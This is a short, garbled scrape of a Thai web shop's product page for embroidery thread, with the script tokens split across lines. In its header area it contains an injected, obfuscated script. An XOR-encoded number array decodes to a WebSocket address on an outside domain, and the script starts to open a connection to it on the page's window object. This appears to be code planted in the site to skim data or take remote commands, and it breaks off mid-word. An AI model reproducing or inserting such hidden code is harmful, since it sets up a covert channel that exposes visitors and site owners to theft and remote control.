
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
วัสดุเสริมสำหรับงานปักจักร
/
ไหมปัก แบรนด์ M
ลดราคา!